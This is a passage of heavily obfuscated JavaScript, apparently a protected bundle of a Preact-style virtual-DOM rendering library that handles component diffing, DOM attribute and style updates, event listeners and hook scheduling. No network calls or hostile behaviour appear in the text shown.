A1g[0][0][l7A.r1V(1833)] != null)?l7A.Z2O()[31][12][58]:l7A.J1O()[34][66][12];break;case l7A.Z2O()[46][57][75]:return W_(A1g[0][0],A1g[3],A1g[8],A1g[1],null);break;case l7A.Z2O()[21][46][23]:for(A1g[9] in A1g[0][0][l7A.r1V(1833)])A1g[3][A1g[9]] === void 0 && (A1g[3][A1g[9]]=A1g[0][0][l7A.r1V(1833)][A1g[9]]);K6K=l7A.Z2O()[31][46][68];break;case l7A.Z2O()[3][41][56]:var A1g=[arguments];A1g[3]={};for(A1g[9] in A1g[0][1])A1g[9] == l7A.N4w(1096)?A1g[8]=A1g[0][1][A1g[9]]:A1g[9] == l7A.N4w(1205)?A1g[1]=A1g[0][1][A1g[9]]:A1g[3][A1g[9]]=A1g[0][1][A1g[9]];K6K=l7A.J1O()[3][31][20];break;}}}function h7(K6J,g1$,z2b){var A_j=l7A.J1O()[70][16][14];for(;A_j !== l7A.J1O()[62][10][76];){switch(A_j){case l7A.Z2O()[5][69][70]:var S$B=[arguments];return (1,c37[8])((function(){var c8o=l7A.Z2O()[35][4][28];l7A.S9u();for(;c8o !== l7A.J1O()[38][0][17];){switch(c8o){case l7A.J1O()[20][4][21]:var T_b=[arguments];T_b[4]={};T_b[4][l7A.N4w(322)]=S$B[0][0];T_b[4][l7A.r1V(1734)]=S$B[0][1];c8o=l7A.J1O()[68][15][51];break;case l7A.J1O()[53][67][58]:T_b[4][l7A.N4w(816)]=U5gQic[l7A.N4w(1446)];T_b[4][l7A.N4w(498)]=new d8sQj3()[l7A.r1V(1438)]();return T_b[4];break;}}})[l7A.r1V(829)](this,arguments),S$B[0][2]);break;}}}function d8(R_g,B9Z,c5z){var r3a=l7A.Z2O()[17][41][42];for(;r3a !== l7A.Z2O()[19][66][57];){switch(r3a){case l7A.Z2O()[30][15][0]:var K4d=[arguments];r3a=l7A.J1O()[48][44];break;case l7A.J1O()[65][16]:r3a=(c37[76][l7A.r1V(1396)] && c37[76][l7A.r1V(1396)](K4d[0][0]),(K4d[9]=K4d[0][0][l7A.N4w(1205)]) && (K4d[9][l7A.r1V(175)] && K4d[9][l7A.N4w(175)] != K4d[0][0][l7A.N4w(1019)] || l8(K4d[9],null,K4d[0][1])),(K4d[9]=K4d[0][0][l7A.r1V(2004)]) != null)?l7A.J1O()[75][29][55]:l7A.Z2O()[39][10][2][61];break;case l7A.Z2O()[17][74][5]:K4d[6]++;r3a=l7A.Z2O()[64][14][10];break;case l7A.Z2O()[30][26][48]:r3a=K4d[9][l7A.r1V(2065)]?l7A.J1O()[38][13][69]:l7A.Z2O()[65][14][44];break;case l7A.Z2O()[2][37][38]:r3a=K4d[6] < K4d[9][l7A.r1V(1202)]?l7A.Z2O()[72][8][28]:l7A.Z2O()[5][47][8];break;case l7A.J1O()[19][60][49]:K4d[6]=0;r3a=l7A.Z2O()[41][47][66];break;case l7A.Z2O()[65][11][15][62]:try{var N4P=l7A.Z2O()[9][74][28];for(;N4P !== l7A.J1O()[1][58];){switch(N4P){case l7A.J1O()[67][67][21]:K4d[9][l7A.r1V(2065)]();N4P=l7A.J1O()[13][18][72];break;}}}catch(x3g){c37[76][l7A.N4w(1019)](x3g,K4d[0][1]);}r3a=l7A.J1O()[0][62][72];break;case l7A.Z2O()[5][31][54]:r3a=(K4d[9]=K4d[0][0][l7A.r1V(1071)])?l7A.J1O()[23][49][56]:l7A.Z2O()[1][19][29];break;case l7A.J1O()[75][32][8]:(K4d[0][2] || u9(K4d[0][0][l7A.r1V(1019)]),K4d[0][0][l7A.r1V(2004)]=K4d[0][0][l7A.N4w(1716)]=K4d[0][0][l7A.r1V(1019)]=void 0);r3a=l7A.J1O()[8][38][8];break;case l7A.Z2O()[14][9][14][9]:K4d[9][l7A.N4w(1757)]=K4d[9][l7A.r1V(959)]=null;r3a=l7A.J1O()[37][73][68];break;case l7A.Z2O()[27][21][56][70]:K4d[9][K4d[6]] && d8(K4d[9][K4d[6]],K4d[0][1],K4d[0][2] || typeof K4d[0][0][l7A.N4w(1278)] != l7A.N4w(980));r3a=l7A.J1O()[34][25][26];break;}}}function y$V(y2w,J5r,Q0X){var S2X=l7A.Z2O()[48][65][42];for(;S2X !== l7A.J1O()[67][61][12];){switch(S2X){case l7A.J1O()[37][64][21]:var S5b=[arguments];S5b[1]=Y6(c37[29]++,2);S2X=l7A.J1O()[63][22][41];break;case l7A.J1O()[25][10][41]:S5b[3]=function(u_w,c1D,N7A){var Q7z=l7A.J1O()[20][8][28];l7A.B5b();for(;Q7z !== l7A.J1O()[76][47][7];){switch(Q7z){case l7A.J1O()[69][37][0]:n9k[4]=S5b[1][l7A.N4w(2004)][l7A.r1V(1934)] !== n9k[0][0];return (n9k[9][l7A.N4w(999)](function(e$7){var I2Q=l7A.J1O()[68][39][70];for(;I2Q !== l7A.J1O()[8][43][72];){switch(I2Q){case l7A.Z2O()[13][2]:I2Q=m_7[0][0][l7A.N4w(1702)]?l7A.Z2O()[70][68][76]:l7A.Z2O()[50][47][37];break;case l7A.J1O()[54][43][62]:m_7[5]=m_7[0][0][l7A.r1V(1716)][0];(m_7[0][0][l7A.N4w(1716)]=m_7[0][0][l7A.r1V(1702)],m_7[0][0][l7A.N4w(1702)]=void 0,m_7[5] !== m_7[0][0][l7A.r1V(1716)][0] && (n9k[4]=!0));I2Q=l7A.J1O()[62][11][72];break;case l7A.Z2O()[36][23][63]:var m_7=[arguments];I2Q=l7A.J1O()[67][58];break;}}}),S5b[5] && S5b[5][l7A.r1V(1109)](this,n9k[0][0],n9k[0][1],n9k[0][2]) || n9k[4]);break;case l7A.Z2O()[62][30]:Q7z=!S5b[1][l7A.r1V(2004)][l7A.N4w(278)]?l7A.Z2O()[3][12][34]:l7A.Z2O()[56][27][48];break;case l7A.J1O()[33][17][51]:Q7z=n9k[9][l7A.r1V(537)](function(h8h){l7A.B5b();var E5F=l7A.J1O()[19][59][75][35];for(;E5F !== l7A.Z2O()[24][60][20];){switch(E5F){case l7A.J1O()[75][69][0]:var h3m=[arguments];return !h3m[0][0][l7A.N4w(1702)];break;}}})?l7A.J1O()[20][56][47]:l7A.Z2O()[0][52][21];break;case l7A.J1O()[33][39][48]:n9k[9]=S5b[1][l7A.r1V(2004)][l7A.N4w(278)][l7A.N4w(1716)][l7A.N4w(1234)](function(I_S){l7A.B5b();var q$s=l7A.Z2O()[6][36][14];for(;q$s !== l7A.Z2O()[5][44][55];){switch(q$s){case l7A.Z2O()[28][25][14]:var J55=[arguments];return !!J55[0][0][l7A.N4w(2004)];break;}}});Q7z=l7A.J1O()[29][69][58];break;case l7A.Z2O()[28][33][28]:var n9k=[arguments];Q7z=l7A.J1O()[38][65];break;case l7A.J1O()[16][62][15][55]:return !0;break;case l7A.Z2O()[41][20][40]:return !S5b[5] || S5b[5][l7A.r1V(1109)](this,n9k[0][0],n9k[0][1],n9k[0][2]);break;}}};c37[71][l7A.N4w(958)]=!0;S5b[5]=c37[71][l7A.r1V(2119)];S5b[8]=c37[71][l7A.r1V(1374)];S2X=l7A.J1O()[16][5][45];break;case l7A.J1O()[17][22][14]:return S5b[1][l7A.N4w(1702)] || S5b[1][l7A.N4w(1716)];break;case l7A.J1O()[48][38][24]:(c37[71][l7A.N4w(1374)]=function(g9H,Z5a,e7J){var G5f=l7A.Z2O()[25][72][14];for(;G5f !== l7A.J1O()[36][30][31][26];){switch(G5f){case l7A.J1O()[12][42][8][69]:(S5b[5]=void 0,(1,S5b[3])(U3m[0][0],U3m[0][1],U3m[0][2]),S5b[5]=U3m[2]);G5f=l7A.J1O()[40][56][16];break;case l7A.J1O()[37][4][70]:var U3m=[arguments];G5f=l7A.J1O()[9][72];break;case l7A.Z2O()[64][20][72]:S5b[8] && S5b[8][l7A.r1V(1109)](this,U3m[0][0],U3m[0][1],U3m[0][2]);G5f=l7A.Z2O()[33][4][75];break;case l7A.Z2O()[76][22][16]:G5f=this[l7A.r1V(1019)]?l7A.J1O()[54][27][34]:l7A.Z2O()[51][74][9];break;case l7A.Z2O()[44][2][35][34]:U3m[2]=S5b[5];G5f=l7A.J1O()[9][19][48];break;}}},c37[71][l7A.N4w(2119)]=S5b[3]);S2X=l7A.Z2O()[9][36][63];break;case l7A.Z2O()[3][49][33][41]:S2X=(S5b[1][l7A.r1V(385)]=S5b[0][0],!S5b[1][l7A.r1V(2004)] && (S5b[1][l7A.r1V(1716)]=[S5b[0][2]?(1,S5b[0][2])(S5b[0][1]):c9(void 0,S5b[0][1]),function(G0D){l7A.S9u();var F6n=l7A.J1O()[72][51][21];for(;F6n !== l7A.J1O()[19][66][16];){switch(F6n){case l7A.Z2O()[42][73][7]:var N_5=[arguments];N_5[9]=S5b[1][l7A.N4w(1702)]?S5b[1][l7A.r1V(1702)][0]:S5b[1][l7A.r1V(1716)][0];N_5[4]=S5b[1][l7A.r1V(385)](N_5[9],N_5[0][0]);N_5[9] !== N_5[4] && (S5b[1][l7A.N4w(1702)]=[N_5[4],S5b[1][l7A.N4w(1716)][1]],S5b[1][l7A.r1V(2004)][l7A.r1V(338)]({}));F6n=l7A.J1O()[26][62][2];break;}}}],S5b[1][l7A.r1V(2004)]=c37[71],!c37[71][l7A.r1V(958)]))?l7A.Z2O()[33][21][55]:l7A.Z2O()[65][63][35];break;}}}function l5(x8G,G4i,L4y,X0t,y78){var B0M=l7A.Z2O()[58][44][22][42];l7A.S9u();for(;B0M !== l7A.Z2O()[8][63][55];){switch(B0M){case l7A.Z2O()[40][20][7]:var G2R=[arguments];a:if(G2R[0][1] == l7A.r1V(419)){if(typeof G2R[0][2] == l7A.N4w(1483))G2R[0][0][l7A.N4w(419)][l7A.N4w(625)]=G2R[0][2];else {if((typeof G2R[0][3] == l7A.r1V(1483) && (G2R[0][0][l7A.r1V(419)][l7A.r1V(625)]=G2R[0][3]=l7A.N4w(7)),G2R[0][3]))for(G2R[0][1] in G2R[0][3])G2R[0][2] && (G2R[0][1] in G2R[0][2]) || Z_(G2R[0][0][l7A.N4w(419)],G2R[0][1],l7A.N4w(7));if(G2R[0][2])for(G2R[0][1] in G2R[0][2])G2R[0][3] && G2R[0][2][G2R[0][1]] == G2R[0][3][G2R[0][1]] || Z_(G2R[0][0][l7A.r1V(419)],G2R[0][1],G2R[0][2][G2R[0][1]]);}}else if(G2R[0][1][0] == l7A.r1V(1017) && G2R[0][1][1] == l7A.r1V(734))(G2R[3]=G2R[0][1] != (G2R[0][1]=G2R[0][1][l7A.r1V(577)](c37[44],l7A.N4w(221))),G2R[9]=G2R[0][1][l7A.r1V(1612)](),G2R[0][1]=(G2R[9] in G2R[0][0]) || G2R[0][1] == l7A.r1V(1958) || G2R[0][1] == l7A.N4w(893)?G2R[9][l7A.N4w(1901)](2):G2R[0][1][l7A.r1V(1901)](2),G2R[0][0][l7A.r1V(1495)] || (G2R[0][0][l7A.r1V(1495)]={}),G2R[0][0][l7A.r1V(1495)][G2R[0][1] + G2R[3]]=G2R[0][2],G2R[0][2]?G2R[0][3]?G2R[0][2][l7A.r1V(1949)]=G2R[0][3][l7A.r1V(1949)]:(G2R[0][2][l7A.r1V(1949)]=c37[42],G2R[0][0][l7A.N4w(1030)](G2R[0][1],G2R[3]?c37[18]:c37[40],G2R[3])):G2R[0][0][l7A.N4w(444)](G2R[0][1],G2R[3]?c37[18]:c37[40],G2R[3]));else {if(G2R[0][4] == l7A.r1V(1947))G2R[0][1]=G2R[0][1][l7A.N4w(577)](/\170\u006c\x69\u006e\153(\x48|\x3a\u0068)/,l7A.N4w(1220))[l7A.N4w(577)](/\x73\x4e\x61\x6d\u0065$/,l7A.r1V(1577));else if(G2R[0][1] != l7A.N4w(1684) && G2R[0][1] != l7A.N4w(75) && G2R[0][1] != l7A.N4w(960) && G2R[0][1] != l7A.N4w(497) && G2R[0][1] != l7A.N4w(894) && G2R[0][1] != l7A.r1V(1878) && G2R[0][1] != l7A.N4w(803) && G2R[0][1] != l7A.r1V(1877) && G2R[0][1] != l7A.r1V(1219) && G2R[0][1] != l7A.N4w(1302) && G2R[0][1] != l7A.r1V(73) && (G2R[0][1] in G2R[0][0]))try{var l5G=l7A.J1O()[5][7][0];for(;l5G !== l7A.Z2O()[31][72];){switch(l5G){case l7A.Z2O()[9][41][28]:G2R[0][0][G2R[0][1]]=G2R[0][2] == null?l7A.N4w(7):G2R[0][2];l5G=l7A.Z2O()[28][9];break;}}}catch(q62){}typeof G2R[0][2] == l7A.r1V(980) || (G2R[0][2] == null || G2R[0][2] === !1 && G2R[0][1][4] != l7A.N4w(1726)?G2R[0][0][l7A.r1V(1168)](G2R[0][1]):G2R[0][0][l7A.N4w(228)](G2R[0][1],G2R[0][1] == l7A.N4w(73) && G2R[0][2] == 1?l7A.N4w(7):G2R[0][2]));}B0M=l7A.Z2O()[13][52][6];break;}}}function Z_(p0u,L6w,r8S){var C$T=l7A.Z2O()[15][27][14];for(;C$T !== l7A.Z2O()[53][56][6];){switch(C$T){case l7A.J1O()[14][8][56]:var G6r=[arguments];G6r[0][1][0] == l7A.r1V(1726)?G6r[0][0][l7A.N4w(1323)](G6r[0][1],G6r[0][2] == null?l7A.N4w(7):G6r[0][2]):G6r[0][0][G6r[0][1]]=G6r[0][2] == null?l7A.r1V(7):typeof G6r[0][2] != l7A.r1V(1925) || c37[84][l7A.r1V(1434)](G6r[0][1])?G6r[0][2]:G6r[0][2] + l7A.N4w(247);C$T=l7A.J1O()[26][59][41];break;}}}function M_(b8r,v8f){var q6a=l7A.Z2O()[12][6][49];l7A.S9u();for(;q6a !== l7A.J1O()[30][38][69];){switch(q6a){case l7A.Z2O()[50][15][35]:var t9h=[arguments];return (c37[61]=8,v2(function(){var P3e=l7A.Z2O()[54][20][70];l7A.B5b();for(;P3e !== l7A.Z2O()[35][38][30];){switch(P3e){case l7A.J1O()[70][9][21]:return t9h[0][0];break;}}},t9h[0][1]));break;}}}function K_(J5G,D_j,f2y,w1u,M78,T2s,t$J,X1w,P82,H1_,J3D){var g5E=l7A.J1O()[54][62][28];for(;g5E !== l7A.J1O()[39][56][36][21];){switch(g5E){case l7A.J1O()[56][43][56]:var U7$=[arguments];U7$[9]=U7$[0][3] && U7$[0][3][l7A.r1V(1071)] || c37[28];g5E=l7A.Z2O()[65][74][20];break;case l7A.Z2O()[44][18][20]:U7$[7]=U7$[0][1][l7A.N4w(1202)];g5E=l7A.J1O()[14][47][48];break;case l7A.Z2O()[57][51][26]:(U7$[8]=U7$[0][2][l7A.r1V(1071)][U7$[2]]) != null && (U7$[6]=U7$[8][l7A.N4w(1400)] == -1?c37[97]:U7$[9][U7$[8][l7A.r1V(1400)]] || c37[97],U7$[8][l7A.N4w(1400)]=U7$[2],U7$[1]=A7(U7$[0][0],U7$[8],U7$[6],U7$[0][4],U7$[0][5],U7$[0][6],U7$[0][7],U7$[0][8],U7$[0][9],U7$[0][10]),U7$[5]=U7$[8][l7A.r1V(1019)],U7$[8][l7A.N4w(1205)] && U7$[6][l7A.r1V(1205)] != U7$[8][l7A.r1V(1205)] && (U7$[6][l7A.N4w(1205)] && l8(U7$[6][l7A.N4w(1205)],null,U7$[8]),U7$[0][10][l7A.N4w(1586)](U7$[8][l7A.N4w(1205)],U7$[8][l7A.N4w(2004)] || U7$[5],U7$[8])),U7$[3] == null && U7$[5] != null && (U7$[3]=U7$[5]),4 & U7$[8][l7A.N4w(1069)] || U7$[6][l7A.r1V(1071)] === U7$[8][l7A.r1V(1071)]?U7$[0][8]=h1(U7$[8],U7$[0][8],U7$[0][0]):typeof U7$[8][l7A.N4w(1278)] == l7A.N4w(980) && U7$[1] !== void 0?U7$[0][8]=U7$[1]:U7$[5] && (U7$[0][8]=U7$[5][l7A.r1V(2110)]),U7$[8][l7A.N4w(1069)]&=-7);g5E=l7A.Z2O()[40][23][21];break;case l7A.J1O()[2][16][72]:g5E=U7$[2] < U7$[7]?l7A.J1O()[20][52][40]:l7A.J1O()[68][28][3];break;case l7A.J1O()[14][40][55]:(U7$[0][8]=S$s(U7$[0][2],U7$[0][1],U7$[9],U7$[0][8],U7$[7]),U7$[2]=0);g5E=l7A.J1O()[66][25][65];break;case l7A.J1O()[23][42][63]:U7$[2]++;g5E=l7A.J1O()[8][39][65];break;case l7A.J1O()[71][38][45]:return (U7$[0][2][l7A.r1V(1019)]=U7$[3],U7$[0][8]);break;}}}function o9k(d50){var r$$=l7A.Z2O()[72][56][49];for(;r$$ !== l7A.J1O()[9][1][58];){switch(r$$){case l7A.J1O()[64][31][49]:var P_E=[arguments];P_E[6]=function(){l7A.B5b();var X_i=l7A.J1O()[67][17][49];for(;X_i !== l7A.Z2O()[52][51];){switch(X_i){case l7A.Z2O()[51][71][0]:(h7bijW(P_E[1]),c37[52] && J4sCnD(P_E[5]),z5r4v3(P_E[0][0]));X_i=l7A.Z2O()[23][58];break;}}};r$$=l7A.Z2O()[53][12][6];break;case l7A.J1O()[35][39][41]:P_E[1]=z5r4v3(P_E[6],35);c37[52] && (P_E[5]=K_OuRa(P_E[6]));r$$=l7A.J1O()[42][1][58];break;}}}function S$s(D51,c0h,p5x,R3x,a0K){var b5v=l7A.J1O()[42][76][70];l7A.S9u();for(;b5v !== l7A.Z2O()[48][59][6];){switch(b5v){case l7A.Z2O()[12][72][12]:E_I[6]=0;b5v=l7A.J1O()[7][74][1];break;case l7A.Z2O()[40][39][44]:(E_I[0][0][l7A.r1V(1071)]=new k0Can0(E_I[0][4]),E_I[6]=0);b5v=l7A.Z2O()[5][11][16][47];break;case l7A.Z2O()[16][46][26]:E_I[6]++;b5v=l7A.Z2O()[11][69][57];break;case l7A.Z2O()[46][53][42][26]:b5v=E_I[6] < E_I[0][4]?l7A.Z2O()[50][10][35]:l7A.Z2O()[65][65][36][63];break;case l7A.Z2O()[55][4][14]:(E_I[5]=E_I[0][1][E_I[6]]) != null && typeof E_I[5] != l7A.r1V(1473) && typeof E_I[5] != l7A.N4w(980)?(E_I[3]=E_I[6] + E_I[9],(E_I[5]=E_I[0][0][l7A.N4w(1071)][E_I[6]]=typeof E_I[5] == l7A.N4w(1483) || typeof E_I[5] == l7A.N4w(1925) || typeof E_I[5] == l7A.N4w(1257) || E_I[5][l7A.r1V(689)] == D4blCQ?W_(null,E_I[5],null,null,null):(1,c37[70])(E_I[5])?W_(l6,(function(){var A09=l7A.J1O()[70][68][28];for(;A09 !== l7A.Z2O()[26][0][9];){switch(A09){case l7A.Z2O()[75][10][68][55]:return f86[1];break;case l7A.Z2O()[9][10][55][70]:var f86=[arguments];f86[1]={};f86[1][l7A.r1V(2092)]=E_I[5];A09=l7A.Z2O()[68][17][13];break;}}})[l7A.r1V(829)](this,arguments),null,null,null):E_I[5][l7A.r1V(689)] == null && E_I[5][l7A.r1V(1918)] > 0?W_(E_I[5][l7A.r1V(1278)],E_I[5][l7A.N4w(1934)],E_I[5][l7A.r1V(1096)],E_I[5][l7A.r1V(1205)]?E_I[5][l7A.r1V(1205)]:null,E_I[5][l7A.r1V(1832)]):E_I[5])[l7A.r1V(1716)]=E_I[0][0],E_I[5][l7A.r1V(1918)]=E_I[0][0][l7A.N4w(1918)] + 1,E_I[1]=null,(E_I[8]=E_I[5][l7A.N4w(1400)]=E7S(E_I[5],E_I[0][2],E_I[3],E_I[2])) != -1 && (E_I[2]--,(E_I[1]=E_I[0][2][E_I[8]]) && (E_I[1][l7A.N4w(1069)]|=2)),E_I[1] == null || E_I[1][l7A.N4w(1832)] == null?(E_I[8] == -1 && (E_I[0][4] > E_I[7]?E_I[9]--:E_I[0][4] < E_I[7] && E_I[9]++),typeof E_I[5][l7A.r1V(1278)] != l7A.r1V(980) && (E_I[5][l7A.N4w(1069)]|=4)):E_I[8] != E_I[3] && (E_I[8] == E_I[3] - 1?E_I[9]--:E_I[8] == E_I[3] + 1?E_I[9]++:(E_I[8] > E_I[3]?E_I[9]--:E_I[9]++,E_I[5][l7A.r1V(1069)]|=4))):E_I[0][0][l7A.r1V(1071)][E_I[6]]=null;b5v=l7A.Z2O()[74][56][24];break;case l7A.Z2O()[59][12][70]:b5v=E_I[2]?l7A.J1O()[20][2][19]:l7A.Z2O()[69][37][27];break;case l7A.J1O()[32][69][31]:E_I[6]++;b5v=l7A.Z2O()[44][20][26];break;case l7A.Z2O()[61][45][64]:b5v=E_I[6] < E_I[7]?l7A.Z2O()[71][74][8]:l7A.J1O()[14][36][6];break;case l7A.Z2O()[52][41][62]:return E_I[0][3];break;case l7A.Z2O()[38][20][42]:var E_I=[arguments];E_I[7]=E_I[0][2][l7A.r1V(1202)];E_I[2]=E_I[7];E_I[9]=0;b5v=l7A.J1O()[73][27][23];break;case l7A.Z2O()[15][2][15]:(E_I[1]=E_I[0][2][E_I[6]]) != null && !(2 & E_I[1][l7A.r1V(1069)]) && (E_I[1][l7A.N4w(1019)] == E_I[0][3] && (E_I[0][3]=A9(E_I[1])),d8(E_I[1],E_I[1]));b5v=l7A.J1O()[53][73][61];break;}}}function g8(i9M){l7A.S9u();var K5V=l7A.J1O()[51][47][35];for(;K5V !== l7A.Z2O()[5][53][54][41];){switch(K5V){case l7A.Z2O()[7][71][0]:var c2p=[arguments];c2p[2]=c37[71];(c2p[0][0][l7A.N4w(2004)]=c2p[0][0][l7A.r1V(1716)](),c37[71]=c2p[2]);K5V=l7A.Z2O()[42][62][27];break;}}}function N9q(){var O_8=l7A.Z2O()[0][3][42];for(;O_8 !== l7A.Z2O()[26][1][30];){switch(O_8){case l7A.Z2O()[53][10][41]:O_8=V7Y[6][l7A.N4w(959)] && V7Y[6][l7A.N4w(278)]?l7A.Z2O()[30][8][27]:l7A.J1O()[61][9];break;case l7A.Z2O()[0][37]:O_8=(V7Y[6]=c37[92][l7A.N4w(1993)]())?l7A.Z2O()[48][27][73][55]:l7A.Z2O()[31][19][51];break;case l7A.J1O()[26][34][7]:var V7Y=[arguments];O_8=l7A.Z2O()[73][30];break;case l7A.J1O()[72][42][6]:try{var T49=l7A.Z2O()[7][4][56];for(;T49 !== l7A.Z2O()[42][72];){switch(T49){case l7A.Z2O()[65][35][0]:(V7Y[6][l7A.r1V(278)][l7A.r1V(939)][l7A.r1V(999)](H7),V7Y[6][l7A.r1V(278)][l7A.N4w(939)][l7A.N4w(999)](g8),V7Y[6][l7A.N4w(278)][l7A.N4w(939)]=[]);T49=l7A.J1O()[8][3][37];break;}}}catch(c0b){(V7Y[6][l7A.r1V(278)][l7A.N4w(939)]=[],c37[36][l7A.r1V(1019)](c0b,V7Y[6][l7A.r1V(1832)]));}O_8=l7A.Z2O()[26][44];break;}}}function e$(O80){var i7y=l7A.Z2O()[47][39][14];l7A.B5b();for(;i7y !== l7A.Z2O()[23][19][37];){switch(i7y){case l7A.J1O()[72][17][0]:var f3c=[arguments];f3c[4]=c37[71][l7A.N4w(251)][f3c[0][0][l7A.N4w(2004)]];f3c[3]=Y6(c37[29]++,9);return (f3c[3][l7A.r1V(629)]=f3c[0][0],f3c[4]?(f3c[3][l7A.r1V(1716)] == null && (f3c[3][l7A.r1V(1716)]=!0,f3c[4][l7A.r1V(1587)](c37[71])),f3c[4][l7A.N4w(1934)][l7A.r1V(1768)]):f3c[0][0][l7A.r1V(1716)]);break;}}}function u9(w3C){var F12=l7A.J1O()[66][38][7];for(;F12 !== l7A.Z2O()[35][5][20];){switch(F12){case l7A.J1O()[54][9][70]:var w1f=[arguments];w1f[0][0] && w1f[0][0][l7A.N4w(1425)] && w1f[0][0][l7A.r1V(1425)][l7A.r1V(2113)](w1f[0][0]);F12=l7A.J1O()[34][30][62];break;}}}function t0(Y4K,V1n){var t7D=l7A.J1O()[60][9][42];for(;t7D !== l7A.J1O()[51][44][38][20];){switch(t7D){case l7A.Z2O()[43][75][70]:var K4o=[arguments];K4o[9]=Y6(c37[29]++,3);!c37[36][l7A.N4w(2104)] && W0(K4o[9][l7A.r1V(278)],K4o[0][1]) && (K4o[9][l7A.r1V(1716)]=K4o[0][0],K4o[9][l7A.N4w(1949)]=K4o[0][1],c37[71][l7A.r1V(278)][l7A.N4w(939)][l7A.r1V(1586)](K4o[9]));t7D=l7A.J1O()[54][30][69];break;}}}function v2(J$j,S6a){var o3I=l7A.J1O()[39][61][0];for(;o3I !== l7A.Z2O()[69][42][20];){switch(o3I){case l7A.Z2O()[3][54][21]:var a0k=[arguments];a0k[8]=Y6(c37[29]++,7);return (W0(a0k[8][l7A.N4w(278)],a0k[0][1]) && (a0k[8][l7A.r1V(1716)]=(1,a0k[0][0])(),a0k[8][l7A.r1V(278)]=a0k[0][1],a0k[8][l7A.r1V(939)]=a0k[0][0]),a0k[8][l7A.r1V(1716)]);break;}}}function R46(S23){var L89=l7A.Z2O()[5][37][14];for(;L89 !== l7A.J1O()[59][53][44];){switch(L89){case l7A.Z2O()[68][21][20]:try{var h$x=l7A.Z2O()[46][3][7];for(;h$x !== l7A.J1O()[59][44];){switch(h$x){case l7A.Z2O()[32][69][21]:return u1hkNl[l7A.N4w(1654)](h5W[0][0],null,2);break;}}}catch(e6H){try{var s_h=l7A.J1O()[19][74][7];for(;s_h !== l7A.Z2O()[32][16];){switch(s_h){case l7A.Z2O()[71][44][7]:return k0Can0[l7A.r1V(1662)](h5W[0][0])?`${l7A.r1V(1267)}${h5W[0][0][l7A.N4w(1202)]}${l7A.r1V(581)}`:`${l7A.N4w(1388)}${c4kzBH[l7A.r1V(255)](h5W[0][0])[l7A.r1V(2064)](l7A.r1V(1047))}${l7A.N4w(1889)}`;break;}}}catch(M2a){return `${l7A.N4w(1931)}${typeof h5W[0][0]}${l7A.N4w(308)}`;}}L89=l7A.Z2O()[17][48][58];break;case l7A.J1O()[20][72]:L89=h5W[0][0] == null || typeof h5W[0][0] != l7A.N4w(495)?l7A.J1O()[51][34][54][20]:l7A.J1O()[19][2][55];break;case l7A.Z2O()[5][46][49]:var h5W=[arguments];L89=l7A.Z2O()[3][23];break;case l7A.Z2O()[74][43][20]:return D4blCQ(h5W[0][0]);break;}}}function l6(Z5Z){l7A.B5b();var w_7=l7A.J1O()[72][6][0];for(;w_7 !== l7A.J1O()[58][37][20];){switch(w_7){case l7A.J1O()[36][23]:return U58[0][0][l7A.N4w(2092)];break;case l7A.Z2O()[61][49][56]:var U58=[arguments];w_7=l7A.Z2O()[51][30];break;}}}l7A.S9u();var q0G=l7A.J1O()[36][32][21];for(;q0G !== l7A.J1O()[48][19][16];){switch(q0G){case l7A.J1O()[34][67][4]:c37[38]=l7A.N4w(1954);c37[75]=l7A.N4w(1759);c37[85]=l7A.r1V(676);c37[68]=l7A.N4w(1458);c37[46]=l7A.r1V(2039);c37[37]=l7A.N4w(83);c37[72]=(function(){var S7W=l7A.Z2O()[19][14][45][0];for(;S7W !== l7A.Z2O()[38][26][55];){switch(S7W){case l7A.Z2O()[32][4][5]:n7q[2][l7A.N4w(1976)][l7A.r1V(662)]=l7A.N4w(688);n7q[2][l7A.r1V(1976)][l7A.r1V(1830)]=c37[90];n7q[2][l7A.N4w(291)]={};n7q[2][l7A.r1V(291)][l7A.N4w(662)]=c37[68];n7q[2][l7A.N4w(291)][l7A.N4w(1830)]=c37[99];n7q[2][l7A.N4w(348)]={};S7W=l7A.Z2O()[65][70][69];break;case l7A.J1O()[43][21][50][63]:var n7q=[arguments];n7q[2]={};n7q[2][l7A.r1V(1528)]={};n7q[2][l7A.N4w(1528)][l7A.N4w(662)]=l7A.r1V(676);S7W=l7A.J1O()[3][57][30];break;case l7A.Z2O()[34][53][58]:n7q[2][l7A.r1V(1528)][l7A.r1V(1830)]=c37[30];S7W=l7A.Z2O()[8][63][19];break;case l7A.J1O()[22][34][12]:n7q[2][l7A.N4w(2082)]={};n7q[2][l7A.N4w(2082)][l7A.N4w(662)]=l7A.r1V(361);n7q[2][l7A.r1V(2082)][l7A.N4w(1830)]=l7A.r1V(1954);n7q[2][l7A.N4w(1976)]={};S7W=l7A.Z2O()[64][32][33];break;case l7A.Z2O()[66][61][55]:n7q[2][l7A.r1V(348)][l7A.N4w(662)]=l7A.r1V(676);n7q[2][l7A.N4w(348)][l7A.N4w(1830)]=c37[30];n7q[2][l7A.r1V(50)]={};n7q[2][l7A.r1V(50)][l7A.r1V(1830)]=c37[30];n7q[2][l7A.N4w(50)][l7A.N4w(662)]=c37[85];return n7q[2];break;}}})[l7A.N4w(829)](this,arguments);c37[94]=(function(){var h1l=l7A.J1O()[11][41][70];for(;h1l !== l7A.J1O()[49][53][70];){switch(h1l){case l7A.J1O()[1][25][75]:return Q_4[7];break;case l7A.J1O()[54][46][0]:var Q_4=[arguments];Q_4[7]={};Q_4[7][l7A.N4w(1649)]={};Q_4[7][l7A.r1V(1649)][l7A.N4w(1830)]=c37[99];Q_4[7][l7A.r1V(1649)][l7A.N4w(662)]=l7A.r1V(1334);h1l=l7A.J1O()[51][68][26];break;}}})[l7A.N4w(829)](this,arguments);c37[34]=(function(){var s9V=l7A.Z2O()[42][63][26][35];for(;s9V !== l7A.Z2O()[20][1][44];){switch(s9V){case l7A.J1O()[73][65][69]:b0A[8][l7A.N4w(535)][l7A.N4w(1830)]=c37[26];b0A[8][l7A.r1V(535)][l7A.r1V(662)]=l7A.N4w(1617);return b0A[8];break;case l7A.Z2O()[17][54][71]:b0A[8][l7A.N4w(564)]={};b0A[8][l7A.N4w(564)][l7A.N4w(1830)]=c37[99];b0A[8][l7A.N4w(564)][l7A.N4w(662)]=l7A.r1V(576);b0A[8][l7A.r1V(615)]={};b0A[8][l7A.N4w(615)][l7A.N4w(1830)]=c37[99];b0A[8][l7A.r1V(615)][l7A.r1V(662)]=l7A.N4w(544);s9V=l7A.J1O()[30][51][42];break;case 